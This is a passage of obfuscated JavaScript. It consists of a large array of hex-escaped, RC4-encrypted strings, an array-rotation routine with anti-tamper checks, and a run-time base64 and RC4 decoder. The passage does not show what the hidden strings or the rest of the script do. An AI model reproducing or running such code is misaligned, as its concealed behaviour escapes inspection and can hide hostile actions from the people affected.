x43\x6b\x38\x4f\x66','\x77\x70\x34\x62\x5a\x45\x34\x4d\x77\x71\x56\x59\x77\x37\x45\x3d','\x4c\x33\x70\x56\x61\x38\x4b\x70\x77\x37\x51\x3d','\x77\x71\x37\x44\x72\x57\x42\x46\x77\x36\x30\x4e\x41\x69\x44\x43\x74\x47\x54\x44\x6e\x73\x4f\x43\x59\x38\x4f\x2f\x77\x6f\x5a\x47\x43\x4d\x4f\x51\x77\x34\x72\x43\x74\x77\x54\x44\x74\x63\x4f\x4e\x77\x71\x73\x3d','\x45\x56\x63\x37\x77\x35\x33\x44\x6e\x51\x3d\x3d','\x77\x6f\x6b\x62\x57\x56\x51\x62\x77\x71\x39\x43\x77\x37\x2f\x43\x74\x4d\x4b\x30','\x77\x71\x76\x44\x74\x30\x49\x3d','\x77\x6f\x64\x31\x77\x72\x72\x44\x69\x4d\x4f\x2f\x4f\x4d\x4f\x61\x56\x38\x4b\x77\x54\x41\x3d\x3d','\x77\x36\x55\x4e\x77\x35\x30\x51\x77\x37\x2f\x44\x6a\x45\x54\x43\x71\x41\x3d\x3d','\x45\x78\x45\x50\x77\x6f\x4a\x6d\x77\x72\x76\x43\x74\x4d\x4b\x71\x41\x6d\x4d\x62\x77\x70\x49\x3d','\x47\x68\x70\x4d\x58\x38\x4b\x58','\x77\x71\x72\x44\x6f\x45\x51\x64\x77\x71\x5a\x61\x59\x46\x72\x43\x67\x4d\x4f\x4d\x77\x37\x62\x43\x75\x73\x4b\x41','\x77\x35\x4e\x4a\x77\x71\x62\x43\x67\x42\x77\x3d','\x77\x36\x6a\x44\x6f\x45\x70\x69\x77\x71\x45\x49','\x42\x52\x30\x63\x77\x70\x64\x71','\x56\x58\x51\x6b\x62\x4d\x4f\x68\x56\x67\x3d\x3d','\x53\x47\x78\x56\x53\x38\x4f\x52\x4a\x47\x37\x43\x67\x38\x4f\x35\x77\x70\x2f\x43\x69\x4d\x4f\x4c\x77\x6f\x45\x68\x77\x71\x6a\x44\x71\x77\x3d\x3d','\x41\x73\x4f\x63\x77\x70\x50\x44\x76\x38\x4f\x67\x42\x53\x6e\x44\x71\x63\x4b\x4d\x77\x36\x33\x44\x6d\x6c\x76\x43\x73\x4d\x4f\x71\x77\x34\x77\x3d','\x47\x4d\x4b\x78\x77\x35\x42\x39\x56\x73\x4f\x50\x4c\x73\x4b\x70\x4b\x4d\x4f\x72\x4b\x30\x46\x64\x77\x70\x51\x52\x77\x36\x6b\x6d\x77\x34\x67\x32\x44\x4d\x4b\x67\x77\x6f\x55\x3d','\x77\x36\x66\x43\x68\x6c\x67\x62\x77\x70\x39\x74','\x77\x6f\x2f\x43\x75\x30\x41\x78\x77\x72\x6c\x4b\x77\x72\x48\x43\x6f\x54\x62\x44\x72\x4d\x4b\x2b\x59\x77\x50\x43\x6f\x6e\x76\x43\x6b\x38\x4f\x30\x57\x4d\x4f\x78','\x77\x34\x42\x51\x77\x71\x50\x43\x68\x67\x33\x44\x73\x41\x3d\x3d','\x77\x34\x73\x78\x77\x37\x63\x33\x77\x34\x37\x44\x71\x33\x54\x43\x68\x63\x4b\x70\x77\x36\x76\x43\x6f\x32\x51\x3d','\x63\x38\x4b\x33\x77\x71\x6b\x34\x53\x31\x46\x4b\x58\x56\x50\x44\x71\x47\x6e\x43\x6e\x47\x5a\x68\x51\x48\x72\x43\x71\x53\x6c\x6d\x48\x4d\x4f\x77\x77\x6f\x33\x44\x69\x41\x62\x44\x68\x4d\x4b\x52\x4c\x58\x50\x44\x67\x41\x3d\x3d','\x77\x35\x30\x71\x65\x30\x6e\x44\x6a\x41\x3d\x3d','\x77\x34\x68\x42\x77\x71\x66\x43\x6b\x43\x33\x44\x75\x69\x6e\x44\x69\x51\x4d\x3d','\x77\x71\x56\x41\x77\x36\x50\x43\x76\x6d\x2f\x43\x74\x73\x4f\x59\x58\x63\x4f\x2b\x4e\x54\x2f\x43\x71\x73\x4b\x79\x56\x63\x4b\x57\x77\x6f\x48\x43\x76\x6d\x35\x74\x77\x36\x72\x44\x6b\x38\x4f\x34\x64\x4d\x4f\x6c\x4b\x6d\x2f\x43\x6f\x77\x3d\x3d','\x77\x72\x62\x44\x72\x58\x70\x5a\x77\x36\x38\x3d','\x77\x37\x37\x44\x70\x6a\x55\x3d','\x77\x34\x46\x46\x53\x63\x4b\x30\x77\x36\x38\x6d\x77\x6f\x77\x3d','\x43\x79\x6e\x44\x71\x58\x6b\x58\x4a\x63\x4f\x39\x77\x71\x64\x42\x77\x35\x50\x43\x75\x31\x6b\x6e\x61\x46\x6c\x2b\x77\x36\x55\x3d','\x47\x38\x4b\x56\x77\x34\x7a\x44\x69\x33\x6b\x63\x41\x38\x4b\x48\x44\x69\x55\x3d','\x4e\x63\x4f\x6b\x48\x63\x4b\x2b\x4b\x63\x4f\x62\x77\x6f\x77\x71\x62\x4d\x4f\x4b\x45\x41\x44\x43\x6b\x43\x2f\x43\x75\x4d\x4f\x54\x63\x51\x4e\x66\x5a\x63\x4f\x53\x47\x38\x4f\x51\x77\x34\x72\x44\x68\x57\x76\x44\x6e\x4d\x4b\x77\x77\x72\x4c\x44\x75\x6d\x6c\x55\x77\x36\x45\x50\x77\x71\x51\x41\x65\x55\x48\x43\x74\x51\x3d\x3d','\x59\x48\x31\x34\x77\x34\x31\x73','\x43\x63\x4b\x4b\x77\x34\x62\x44\x6d\x31\x6b\x58\x4d\x73\x4b\x42\x45\x78\x49\x4f\x77\x34\x45\x55','\x4f\x63\x4f\x33\x43\x73\x4b\x35\x4b\x73\x4f\x4a','\x77\x34\x48\x43\x6d\x6b\x72\x43\x6e\x38\x4b\x34','\x56\x38\x4f\x46\x63\x52\x62\x44\x6f\x4d\x4f\x4b\x41\x46\x50\x44\x74\x38\x4f\x76\x43\x44\x70\x6d\x51\x73\x4b\x2f\x77\x34\x4a\x71\x77\x37\x7a\x43\x6a\x73\x4f\x4d\x58\x38\x4b\x39\x4d\x63\x4f\x2f\x65\x73\x4f\x75\x77\x34\x37\x43\x6a\x73\x4f\x48\x53\x77\x35\x63\x77\x72\x37\x43\x67\x73\x4f\x56\x45\x33\x6b\x68\x4b\x51\x3d\x3d','\x45\x73\x4f\x41\x77\x70\x66\x44\x76\x63\x4f\x49\x50\x53\x6e\x44\x76\x38\x4b\x4d\x77\x36\x44\x44\x6c\x56\x6e\x43\x76\x67\x3d\x3d','\x77\x70\x50\x44\x67\x67\x78\x34\x77\x34\x41\x4b','\x77\x34\x2f\x44\x6c\x69\x50\x43\x6e\x63\x4f\x47','\x77\x34\x33\x43\x69\x56\x33\x43\x6d\x4d\x4b\x37\x77\x72\x37\x44\x72\x45\x2f\x44\x74\x38\x4f\x41\x77\x35\x58\x43\x6b\x63\x4f\x4a\x77\x34\x49\x4b\x77\x36\x35\x44\x77\x35\x33\x43\x6d\x44\x7a\x43\x76\x6b\x6c\x4a\x77\x34\x54\x44\x6e\x44\x6a\x43\x76\x38\x4f\x6d\x43\x4d\x4b\x7a\x49\x38\x4b\x36\x43\x73\x4f\x78\x77\x37\x4c\x43\x71\x55\x35\x2b\x4d\x41\x3d\x3d','\x77\x37\x62\x44\x70\x45\x39\x77\x77\x71\x77\x3d','\x45\x7a\x37\x43\x6c\x63\x4f\x2f\x57\x4d\x4f\x57\x77\x34\x39\x69\x77\x70\x31\x49\x77\x35\x76\x43\x70\x4d\x4f\x48','\x49\x57\x31\x61\x59\x73\x4b\x35\x77\x36\x38\x3d','\x77\x70\x42\x78\x77\x37\x50\x43\x69\x42\x77\x3d','\x77\x37\x66\x43\x6c\x42\x77\x6c\x77\x34\x4c\x44\x70\x6a\x50\x43\x6f\x63\x4b\x44\x64\x32\x49\x52\x59\x58\x42\x2f\x66\x73\x4b\x69\x77\x37\x38\x51\x77\x6f\x30\x73\x77\x37\x72\x44\x6b\x33\x46\x57\x61\x6e\x38\x62\x77\x72\x76\x44\x76\x46\x4a\x41\x77\x70\x59\x62\x4e\x63\x4f\x6d\x48\x57\x4e\x56\x49\x31\x56\x47\x77\x34\x73\x4a\x55\x63\x4b\x5a','\x66\x6b\x33\x44\x68\x73\x4b\x58\x77\x34\x50\x43\x73\x77\x3d\x3d','\x77\x36\x51\x4f\x77\x70\x6e\x44\x67\x78\x5a\x54\x65\x67\x3d\x3d','\x57\x33\x56\x33\x77\x34\x70\x6d\x54\x6b\x52\x51\x77\x70\x63\x6e\x44\x4d\x4f\x74\x77\x37\x48\x44\x6b\x41\x54\x43\x69\x32\x54\x43\x6b\x78\x7a\x43\x6c\x73\x4b\x44\x77\x71\x5a\x69\x64\x31\x51\x3d','\x64\x56\x54\x44\x6d\x63\x4b\x4e\x77\x35\x44\x43\x6f\x63\x4b\x35\x77\x6f\x6e\x44\x70\x73\x4b\x2f\x59\x38\x4b\x42\x55\x38\x4b\x32\x77\x34\x63\x3d','\x77\x72\x41\x67\x4e\x46\x62\x44\x68\x73\x4f\x7a','\x77\x6f\x66\x43\x72\x63\x4b\x54\x42\x4d\x4f\x78','\x43\x56\x63\x68\x77\x34\x48\x44\x6e\x77\x58\x43\x72\x73\x4f\x68\x4c\x38\x4f\x69\x51\x51\x74\x63\x4a\x38\x4b\x77\x77\x70\x50\x43\x6f\x44\x38\x5a\x4c\x73\x4f\x50\x51\x67\x62\x44\x74\x73\x4b\x72\x57\x38\x4f\x53\x4c\x67\x30\x6d','\x77\x36\x38\x73\x56\x4d\x4f\x46\x4f\x4d\x4b\x2b\x77\x34\x56\x59\x66\x31\x34\x47\x77\x35\x6a\x44\x70\x51\x3d\x3d','\x77\x37\x54\x43\x6d\x67\x67\x6c\x77\x34\x6e\x44\x6f\x67\x3d\x3d','\x41\x78\x4a\x65\x51\x73\x4b\x59\x42\x68\x6b\x54\x53\x38\x4b\x33\x77\x34\x48\x43\x67\x73\x4b\x50\x77\x71\x2f\x43\x71\x73\x4b\x63\x77\x6f\x7a\x44\x73\x38\x4f\x67\x41\x38\x4b\x42\x43\x57\x54\x43\x70\x73\x4b\x46\x52\x55\x76\x43\x67\x73\x4f\x41\x77\x36\x6b\x72\x77\x72\x77\x3d','\x77\x35\x42\x62\x77\x71\x2f\x43\x68\x7a\x6a\x44\x70\x44\x7a\x44\x67\x67\x54\x44\x70\x52\x63\x7a\x77\x34\x77\x3d','\x77\x70\x58\x43\x73\x38\x4b\x54\x42\x73\x4f\x79\x41\x77\x55\x6a','\x56\x67\x46\x5a\x45\x55\x4e\x64\x4f\x45\x6c\x49\x4b\x38\x4b\x73\x77\x37\x44\x43\x6e\x54\x70\x6a\x61\x4d\x4f\x39\x77\x37\x4d\x35\x77\x36\x7a\x43\x67\x38\x4f\x67\x77\x36\x64\x4a\x50\x63\x4f\x37\x77\x37\x68\x4e\x77\x37\x6c\x39\x4e\x41\x3d\x3d','\x77\x35\x72\x43\x68\x78\x6b\x3d','\x48\x73\x4b\x4e\x77\x34\x7a\x44\x69\x41\x3d\x3d','\x77\x6f\x66\x43\x71\x38\x4b\x64\x45\x77\x3d\x3d','\x77\x70\x4c\x44\x67\x67\x68\x33\x77\x35\x41\x63\x49\x73\x4b\x61\x54\x6a\x55\x49\x77\x72\x33\x44\x75\x77\x3d\x3d','\x77\x70\x6a\x44\x6e\x51\x6f\x3d','\x61\x45\x66\x44\x6a\x41\x3d\x3d','\x77\x70\x33\x44\x70\x48\x67\x3d','\x77\x6f\x7a\x43\x74\x32\x4c\x43\x6e\x38\x4b\x2f\x77\x72\x37\x44\x71\x46\x50\x44\x73\x4d\x4b\x43\x77\x34\x48\x43\x76\x63\x4f\x2b\x77\x35\x55\x34\x77\x36\x5a\x54\x77\x34\x48\x43\x6a\x78\x33\x44\x6f\x47\x35\x2f\x77\x71\x48\x44\x73\x78\x37\x43\x6d\x4d\x4f\x62\x50\x73\x4f\x39\x53\x63\x4b\x75\x4d\x73\x4f\x69','\x77\x34\x2f\x43\x6e\x30\x55\x41','\x4d\x58\x35\x56\x61\x4d\x4b\x79\x77\x37\x45\x3d','\x77\x37\x66\x44\x67\x46\x7a\x44\x69\x51\x3d\x3d','\x4b\x48\x52\x50','\x77\x71\x76\x44\x70\x32\x49\x3d','\x77\x71\x7a\x43\x6b\x4d\x4b\x46','\x77\x6f\x50\x44\x6b\x43\x33\x43\x6f\x4d\x4f\x57\x77\x37\x63\x4f\x77\x70\x51\x4e\x77\x37\x48\x43\x74\x77\x3d\x3d','\x43\x63\x4b\x78\x77\x35\x52\x73\x52\x73\x4f\x6b\x4d\x73\x4b\x68','\x77\x72\x4c\x44\x74\x4d\x4f\x5a\x58\x63\x4f\x69\x50\x68\x30\x34\x5a\x4d\x4f\x53\x77\x36\x6a\x43\x71\x55\x34\x75\x62\x73\x4b\x6b\x77\x70\x39\x6e\x53\x38\x4b\x31\x77\x72\x2f\x43\x6b\x73\x4b\x46\x54\x32\x6f\x41\x77\x70\x76\x43\x74\x38\x4f\x44\x77\x71\x7a\x43\x69\x43\x64\x71\x77\x72\x37\x43\x6e\x67\x2f\x43\x6f\x63\x4f\x69\x77\x71\x72\x44\x72\x77\x3d\x3d','\x44\x4d\x4b\x4d\x77\x35\x44\x44\x67\x51\x3d\x3d','\x45\x63\x4f\x53\x77\x70\x37\x44\x75\x73\x4f\x73','\x77\x71\x2f\x44\x69\x33\x4d\x3d','\x64\x31\x74\x68','\x77\x34\x30\x41\x64\x41\x3d\x3d','\x77\x71\x72\x44\x74\x6c\x51\x4c\x77\x72\x64\x47','\x56\x63\x4f\x42\x61\x52\x6a\x44\x73\x38\x4f\x44','\x46\x77\x2f\x43\x70\x67\x3d\x3d','\x4b\x73\x4f\x63\x77\x72\x38\x3d','\x43\x69\x4c\x43\x6c\x77\x3d\x3d','\x63\x48\x48\x44\x6d\x77\x3d\x3d','\x77\x71\x4e\x74\x5a\x52\x33\x43\x67\x63\x4f\x6a\x77\x36\x2f\x44\x76\x6b\x31\x35\x77\x34\x39\x54\x77\x71\x6c\x39\x42\x73\x4f\x75\x77\x70\x38\x2b\x65\x51\x6e\x43\x6f\x38\x4f\x47\x77\x36\x58\x44\x6a\x32\x6e\x43\x68\x4d\x4f\x56\x41\x33\x4c\x44\x6f\x38\x4b\x59\x43\x4d\x4b\x76\x61\x69\x42\x49\x53\x63\x4b\x6a\x77\x70\x33\x43\x6b\x38\x4b\x71\x77\x70\x44\x43\x72\x6c\x4d\x46\x51\x63\x4f\x61\x66\x4d\x4b\x59\x43\x51\x70\x62\x77\x34\x2f\x44\x6c\x54\x6b\x4c\x77\x36\x58\x44\x6c\x73\x4b\x66\x77\x72\x48\x44\x69\x73\x4f\x31\x45\x73\x4b\x45\x77\x36\x59\x3d','\x48\x73\x4b\x73\x77\x36\x4a\x35\x51\x4d\x4f\x6f\x47\x63\x4b\x71\x4f\x73\x4f\x31\x4b\x31\x31\x74','\x77\x34\x49\x6d\x63\x41\x3d\x3d','\x5a\x57\x35\x33','\x77\x71\x33\x43\x6f\x58\x67\x47\x77\x6f\x68\x2f\x65\x43\x70\x32\x5a\x55\x70\x65\x43\x7a\x52\x74\x52\x30\x68\x2b\x65\x63\x4f\x4e\x50\x7a\x45\x75\x4f\x63\x4b\x4c\x77\x35\x58\x43\x6f\x38\x4f\x6f\x77\x35\x37\x44\x74\x56\x67\x54\x4d\x63\x4b\x54','\x77\x6f\x67\x41\x57\x46\x73\x3d','\x77\x6f\x6a\x43\x75\x73\x4b\x42\x41\x63\x4f\x31\x43\x78\x49\x3d','\x4c\x33\x42\x63','\x77\x72\x78\x49\x77\x37\x76\x43\x73\x32\x66\x43\x6f\x41\x3d\x3d','\x77\x34\x46\x48\x77\x71\x6e\x43\x67\x42\x54\x44\x70\x6a\x66\x44\x6d\x41\x3d\x3d','\x4d\x4d\x4f\x53\x4d\x77\x3d\x3d','\x77\x70\x4c\x44\x6e\x77\x4e\x6c\x77\x34\x73\x56\x41\x67\x3d\x3d','\x47\x63\x4b\x39\x65\x79\x54\x43\x73\x38\x4b\x79\x77\x70\x73\x35\x77\x35\x45\x3d','\x77\x37\x6b\x77\x58\x38\x4f\x45\x46\x73\x4b\x31\x77\x34\x55\x3d','\x77\x70\x54\x43\x76\x55\x6b\x3d','\x41\x7a\x66\x44\x6b\x47\x4e\x6a\x77\x71\x42\x4d\x77\x35\x37\x44\x6f\x77\x3d\x3d','\x77\x6f\x44\x43\x73\x63\x4b\x52\x48\x63\x4f\x77\x43\x53\x49\x63\x57\x38\x4b\x6d\x77\x72\x62\x43\x6a\x77\x6c\x32\x4b\x38\x4f\x34\x77\x71\x56\x58','\x77\x34\x62\x43\x6e\x30\x55\x4e','\x63\x58\x6c\x67\x77\x36\x78\x67\x55\x45\x34\x3d','\x58\x73\x4b\x76\x4c\x6a\x33\x44\x6f\x4d\x4b\x6e\x77\x34\x55\x67\x77\x6f\x46\x2b\x57\x63\x4b\x53\x77\x70\x76\x43\x6e\x4d\x4b\x69','\x46\x4d\x4f\x44\x77\x70\x37\x44\x70\x73\x4f\x39','\x49\x4d\x4f\x6f\x77\x70\x50\x44\x68\x63\x4f\x32\x5a\x67\x3d\x3d','\x77\x35\x55\x67\x77\x71\x2f\x44\x6f\x44\x70\x37\x54\x73\x4b\x77\x77\x6f\x72\x43\x68\x63\x4f\x35\x47\x38\x4b\x73\x77\x37\x48\x44\x69\x63\x4f\x78\x44\x6a\x4a\x66\x77\x70\x6a\x43\x73\x63\x4f\x74\x77\x34\x4c\x43\x6a\x38\x4f\x5a\x77\x71\x4a\x6f\x77\x36\x72\x43\x6d\x52\x51\x71\x54\x56\x66\x43\x6a\x47\x45\x68\x45\x43\x78\x4d\x77\x36\x4c\x43\x6f\x55\x42\x76\x47\x63\x4f\x4f\x77\x72\x6c\x45\x4b\x38\x4f\x75\x77\x71\x4c\x44\x75\x38\x4b\x43\x62\x63\x4f\x57\x4d\x4d\x4b\x32\x66\x4d\x4b\x39\x51\x63\x4b\x55\x77\x72\x72\x43\x6d\x73\x4f\x2f\x77\x72\x77\x3d','\x44\x44\x44\x44\x74\x67\x3d\x3d','\x77\x37\x39\x64\x77\x71\x4c\x43\x71\x7a\x37\x43\x71\x38\x4b\x5a\x54\x73\x4b\x38\x5a\x33\x33\x43\x75\x73\x4f\x2f\x54\x73\x4f\x4f\x77\x70\x50\x44\x76\x67\x3d\x3d','\x51\x33\x77\x68\x64\x73\x4f\x68','\x48\x63\x4b\x79\x77\x72\x66\x44\x73\x55\x72\x44\x74\x44\x49\x65\x77\x36\x4e\x38','\x77\x34\x5a\x41\x77\x71\x76\x43\x68\x7a\x6a\x44\x74\x77\x3d\x3d','\x77\x72\x72\x44\x73\x57\x34\x3d','\x48\x38\x4f\x5a\x77\x72\x67\x3d','\x4a\x48\x30\x64','\x58\x4d\x4f\x53\x52\x41\x3d\x3d','\x77\x6f\x41\x42\x46\x41\x3d\x3d','\x77\x71\x50\x44\x70\x48\x64\x65\x77\x34\x73\x59','\x77\x70\x54\x44\x68\x69\x34\x3d','\x4c\x38\x4f\x6c\x77\x70\x7a\x44\x6b\x4d\x4f\x44\x65\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x31\x73\x3d','\x77\x6f\x74\x4e\x77\x36\x6f\x3d','\x77\x70\x46\x72\x77\x37\x50\x43\x6c\x44\x76\x44\x74\x4d\x4f\x77\x77\x71\x45\x4f\x77\x71\x45\x3d','\x77\x37\x45\x74\x77\x37\x6b\x3d','\x57\x73\x4f\x4d\x5a\x67\x33\x44\x68\x73\x4f\x66','\x77\x70\x76\x43\x75\x6b\x38\x6e\x77\x70\x64\x4a','\x77\x72\x59\x71\x42\x51\x3d\x3d','\x77\x72\x62\x43\x69\x38\x4b\x33','\x5a\x55\x62\x43\x69\x51\x3d\x3d','\x53\x46\x55\x6e','\x77\x36\x49\x31\x77\x70\x73\x3d','\x63\x48\x6e\x43\x6e\x38\x4b\x4d\x77\x35\x33\x43\x75\x77\x3d\x3d','\x4d\x79\x59\x34','\x59\x6d\x44\x43\x6c\x67\x3d\x3d','\x42\x4d\x4f\x62\x77\x70\x50\x44\x76\x63\x4f\x4b\x4e\x53\x6a\x44\x74\x4d\x4b\x35\x77\x35\x41\x3d','\x47\x38\x4b\x44\x65\x77\x3d\x3d','\x42\x53\x58\x43\x6b\x63\x4f\x2f\x57\x4d\x4f\x46','\x41\x53\x7a\x44\x72\x77\x3d\x3d','\x41\x78\x6f\x63\x77\x70\x56\x43\x77\x71\x45\x3d','\x4e\x63\x4f\x77\x77\x6f\x67\x3d','\x46\x41\x66\x44\x6b\x51\x3d\x3d','\x77\x70\x62\x43\x6a\x4d\x4b\x4b','\x77\x70\x6c\x4f\x77\x37\x34\x3d','\x77\x72\x68\x76\x77\x36\x63\x3d','\x51\x58\x6c\x39','\x77\x6f\x58\x44\x6c\x6c\x63\x3d','\x4f\x38\x4b\x57\x77\x72\x55\x3d'];(function(_0x26c728,_0x38d693){var _0x91cdd6=function(_0x36af80){while(--_0x36af80){_0x26c728['\x70\x75\x73\x68'](_0x26c728['\x73\x68\x69\x66\x74']());}};var _0x18ebbb=function(){var _0xfddee2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37c432,_0x2f23a8,_0x416bda,_0x4e5dcf){_0x4e5dcf=_0x4e5dcf||{};var _0x51cc89=_0x2f23a8+'\x3d'+_0x416bda;var _0x47b6b1=0x0;for(var _0x47b6b1=0x0,_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];_0x47b6b1<_0x2e9201;_0x47b6b1++){var _0x22a61c=_0x37c432[_0x47b6b1];_0x51cc89+='\x3b\x20'+_0x22a61c;var _0x3e557b=_0x37c432[_0x22a61c];_0x37c432['\x70\x75\x73\x68'](_0x3e557b);_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];if(_0x3e557b!==!![]){_0x51cc89+='\x3d'+_0x3e557b;}}_0x4e5dcf['\x63\x6f\x6f\x6b\x69\x65']=_0x51cc89;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4eaa1b,_0xa3379e){_0x4eaa1b=_0x4eaa1b||function(_0x48c4b8){return _0x48c4b8;};var _0x27e820=_0x4eaa1b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa3379e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2afcf0=function(_0x3f2921,_0x358e09){_0x3f2921(++_0x358e09);};_0x2afcf0(_0x91cdd6,_0x38d693);return _0x27e820?decodeURIComponent(_0x27e820[0x1]):undefined;}};var _0x5d8355=function(){var _0x40cbb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x40cbb7['\x74\x65\x73\x74'](_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d8355;var _0xf05bf3='';var _0x3781ce=_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3781ce){_0xfddee2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3781ce){_0xf05bf3=_0xfddee2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x18ebbb();}(_0x4ec6,0x1a1));var _0x64ec=function(_0x26c728,_0x38d693){_0x26c728=_0x26c728-0x0;var _0x91cdd6=_0x4ec6[_0x26c728];if(_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b509a=function(){return this;};var _0x18ebbb=_0x5b509a();var _0xfddee2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x18ebbb['\x61\x74\x6f\x62']||(_0x18ebbb['\x61\x74\x6f\x62']=function(_0x37c432){var _0x2f23a8=String(_0x37c432)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x416bda=0x0,_0x4e5dcf,_0x51cc89,_0x11673e=0x0,_0x47b6b1='';_0x51cc89=_0x2f23a8['\x63\x68\x61\x72\x41\x74'](_0x11673e++);~_0x51cc89&&(_0x4e5dcf=_0x416bda%0x4?_0x4e5dcf*0x40+_0x51cc89:_0x51cc89,_0x416bda++%0x4)?_0x47b6b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4e5dcf>>(-0x2*_0x416bda&0x6)):0x0){_0x51cc89=_0xfddee2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x51cc89);}return _0x47b6b1;});}());var _0x2e9201=function(_0x22a61c,_0x3e557b){var _0x4eaa1b=[],_0xa3379e=0x0,_0x48c4b8,_0x27e820='',_0x2afcf0='';_0x22a61c=atob(_0x22a61c);for(var _0x3f2921=0x0,_0x358e09=_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x3f2921<_0x358e09;_0x3f2921++){_0x2afcf0+='\x25'+('\x30\x30'+_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f2921)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x22a61c=decodeURIComponent(_0x2afcf0);for(var _0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0x4eaa1b[_0x5d8355]=_0x5d8355;}for(_0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355]+_0x3e557b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d8355%_0x3e557b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;}_0x5d8355=0x0;_0xa3379e=0x0;for(var _0x40cbb7=0x0;_0x40cbb7<_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x40cbb7++){_0x5d8355=(_0x5d8355+0x1)%0x100;_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355])%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;_0x27e820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40cbb7)^_0x4eaa1b[(_0x4eaa1b[_0x5d8355]+_0x4eaa1b[_0xa3379e])%0x100]);}return _0x27e820;};_0x64ec['\x72\x63\x34']=_0x2e9201;_0x64ec['\x64\x61\x74\x61']={};_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf05bf3=_0x64ec['\x64\x61\x74\x61'][_0x26c728];if(_0xf05bf3===undefined){if(_0x64ec['\x6f\x6e\x63\x65']===undefined){var _0x3781ce=function(_0x1f58d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1f58d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3c3dcf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return 